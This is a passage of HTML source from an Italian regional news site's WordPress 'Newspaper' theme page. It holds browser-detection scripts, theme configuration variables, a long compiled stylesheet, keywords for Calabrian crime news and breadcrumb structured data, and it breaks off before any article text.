                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="b50639e079";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/calabria-cronaca/",
                    "name": "Calabria cronaca"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
